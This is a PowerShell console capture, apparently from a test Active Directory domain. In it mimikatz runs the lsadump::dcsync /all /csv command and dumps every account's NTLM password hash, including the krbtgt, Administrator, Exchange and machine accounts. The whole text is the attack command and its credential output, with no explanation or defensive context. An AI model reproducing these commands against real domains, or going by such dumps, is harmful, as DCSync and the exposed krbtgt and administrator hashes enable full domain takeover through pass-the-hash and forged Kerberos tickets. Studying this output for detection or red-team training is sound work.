 PS C:\Users\test42287\Desktop> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul 29 2021 11:16:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz # lsadump::dcsync /all /csv
[DC] 'shuidi.com' will be the domain
[DC] 'PDC.shuidi.com' will be the DC server
[DC] Exporting domain 'shuidi.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1107    test    161cff084477fe596a5db81874498a24        512
502     krbtgt  7c93a2167670e12bcdc8e27754b1a40e        514
1604    HealthMailboxf24add5    79c0bac468821ca175b36413631fa940        66048
1136    HealthMailboxfbdd711    20022fa1150a564c23c69a27addb939f        66048
1605    HealthMailbox3e10639    7922b722754a467971a86897e7d7bfd3        66048
1137    HealthMailbox2c56218    f1e7e91ff9961cf75cff5ceeb84e441e        66048
1606    HealthMailboxc559cf7    23d2ddcbe4c8cb9abacafccf4e4f8f9d        66048
1138    HealthMailboxa2a4ee7    4e88190073527d37cf2efff6e3704cbc        66048
1607    HealthMailboxd438959    b33a5deb0b51f09720b1f0271199d437        66048
1139    HealthMailbox8333617    0ffeb505e298c2c118c208f530564044        66048
1608    HealthMailbox40fa4f1    4234ba8386104d3ee1dc2433dc1322c5        66048
1141    aaa$    161cff084477fe596a5db81874498a24        512
1602    tutu    07ab403ab740c1540c378b0f5aaa4087        512
1145    WIN7$   32cec0cd24901136d2bebf62ae736c51        4096
1609    WIN-VKLOJLSUIQL$        0aa8f67842c06b101554c2cae5180e5b        4096
1148    TEST$   565d3bb93ae79d9fe0d7c0873337f553        2080
1142    chenxueyi       708092872878da62f10f7635735afd65        4194816
1106    PCWIN7$ 1ce51e7578c0c96934713596d0e92a5c        4096
1147    testwin7        161cff084477fe596a5db81874498a24        512
1603    HealthMailboxf41b3a5    5f300b407b791ed781d37b6fe4ec7e6c        66048
1135    HealthMailboxaa00b2a    124251f4b58f066f53ddcf88a50e6cad        66048
1105    EXCHANGE$       cb632ed459021f26afcf40821ae10a79        4096
1144    kerberostest    7ecffff0c3548187607a14bad0f88bb1        512
1104    SDC$    373355238d49ee37362ecb65c8e237ec        532480
1001    PDC$    bd82297b5d1e0375bee8962ffe1d474b        532480
500     Administrator   3a26ed9e333079bf02b06ef44ae642e3        512
1108    PCWIN10$        4c730c20d6f0cf424ca9fa4f7f80a3c0        4096
1149    test42287       161cff084477fe596a5db81874498a24        512
1150    TestSPN 64f12cddaa88057e06a81b54e73b949b        4096
mimikatz #